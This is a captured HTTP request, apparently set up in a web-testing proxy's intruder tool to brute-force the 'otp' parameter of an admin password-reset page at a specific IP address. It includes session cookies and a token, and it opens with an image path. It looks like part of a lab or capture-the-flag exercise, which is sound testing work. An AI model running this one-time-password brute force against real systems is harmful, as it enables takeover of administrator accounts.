 1 GET /reset_password/admin.php?otp=§321§ HTTP/1.1
2 Host: 13.235.103.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.235.103.135/reset_password/admin.php
9 Cookie: key=F6137E1A-B035-5F45-94DF-1191844A43D5; PHPSESSID=oebh2m3umhv85a55t794dd1tk6; X-XSRF-TOKEN=9337f3f6d5f537f8cb5179402d8f6912cfe5fd1a8d6e726e054f359ba9f34f74
0 Upgrade-Insecure-Requests: 1
1